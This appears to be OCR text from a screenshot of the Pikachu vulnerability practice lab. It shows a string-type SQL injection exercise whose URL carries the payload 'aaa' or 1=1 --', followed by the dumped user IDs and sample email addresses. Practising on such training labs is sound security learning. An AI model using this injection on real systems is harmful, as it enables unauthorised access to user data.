 不安全 | 10.20.73.62/pikachu/vul/sqli/sqli_str.php?name=aaa%27%20or%201=1%20--+&submit=查询
应用
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 字符型注入
暴力破解
what's your username?
Cross-Site Scripting
查询
your uid:1
CSRF
your email is: vince@pikachu.com
your uid:2
SQL-Inject
your email is: allen@pikachu.com
概述
your uid:3
your email is: kobe@pikachu.com
数字型注入(post)
your uid:4
字符型注入(get)
your email is: grady@pikachu.com
your uid:5
搜索型注入
your email is: kevin@pikachu.com
xx型注入
your uid:6
your email is: lucy@pikachu.com
"insert/update"注入
your uid:7
"delete"注入
your email is: lili@pikachu.com